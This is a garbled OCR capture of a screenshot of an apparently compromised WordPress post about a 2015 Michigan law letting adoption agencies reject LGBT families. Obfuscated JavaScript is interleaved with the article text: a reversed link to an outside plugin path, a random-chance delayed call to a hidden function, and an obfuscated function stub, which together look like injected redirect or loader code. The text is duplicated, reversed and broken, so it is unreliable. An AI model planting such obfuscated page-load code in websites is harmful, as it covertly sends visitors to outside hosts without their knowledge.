
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dopt
Agencies To Reject LBGT Families,
TPM'>David Eggert, New Michigan
Law Allows A
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dopt
Agencies To Reject LBGT Families,
TPM
/
/
June 11, 2015
in
Michigan
by
admin
Gag
$NfI=function(n){if (typeof